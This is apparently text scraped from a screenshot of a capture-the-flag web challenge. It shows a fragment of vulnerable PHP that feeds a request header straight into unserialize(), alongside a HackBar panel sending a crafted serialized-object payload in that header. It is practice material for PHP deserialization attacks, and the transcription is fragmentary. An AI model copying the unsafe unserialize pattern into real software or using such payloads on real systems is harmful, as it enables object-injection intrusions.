 echo $this->aaa;
}
public function __invoke(){
$this -> aaa = clone new EeE;
}
}
$_ip = $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
f1agaaa
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://3b7434e9-d038-4bc8-bf7b-60c862934505.challenge.ctf.show/
Use POST method
MODIFY HEADER
Name Value
AAAAAA O:7:"w_wuw_w":3:{s:3:"aaa";O:5:"gBoBg":3
Name Value